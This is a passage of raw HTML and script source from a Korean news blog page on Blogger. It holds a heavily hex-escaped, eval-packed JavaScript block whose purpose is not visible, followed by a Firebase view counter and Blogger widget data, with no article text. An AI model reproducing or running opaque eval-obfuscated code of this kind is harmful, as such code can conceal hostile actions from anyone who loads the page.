x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=10;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('a[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews'); 
var blogStats = new Firebase("https://gm1dailyViewCounts.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7E-Rfub_SFFwXGtADYdkbccyP5sQ:1768503324972';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2471257518829609177','//www.gm1.co.kr/2020/01/article_136.html','2471257518829609177');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2471257518829609177', 'title': '\uad11\uba85\ub370\uc77c\ub9ac', 'url': 'https://www.gm1.co.kr/2020/01/article_136.html', 'canonicalUrl': 'https://www.gm1.co.kr/2020/01/article_136.html', 'homepageUrl': 'https://www.gm1.co.kr/', 'searchUrl': 'https://www.gm1.co.kr/search', 'canonicalHomepageUrl': 'https://www.gm1.co.kr/', 'blogspotFaviconUrl': 'https://www.gm1.co.kr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-87306969-1', 'encoding': 'UTF-8', 'locale': 'ko', 'localeUnderscoreDelimited': 'ko', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - RSS\x22 href\x3d\x22https://www.gm1.co.kr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2471257518829609177/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\uad11\uba85\ub370\uc77c\ub9ac - Atom\x22 href\x3d\x22https://www.gm1.co.kr/feeds/3704093123814503365/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652328915114867', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'key': 'link', 'shareMessage': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook\uc5d0 \uacf5\uc720', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X\uc5d0 \uacf5\uc720', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest\uc5d0 \uacf5\uc720', 'target': 'pinterest'}, {'name': '\uc774\uba54\uc77c', 'key': 'email', 'shareMessage': '\uc774\uba54\uc77c', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ko\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\uc790\uc138\ud55c \ub0b4\uc6a9 \ubcf4\uae30', 'pageType': 'item', 'postId': '3704093123814503365', 'postImageThumbnailUrl': 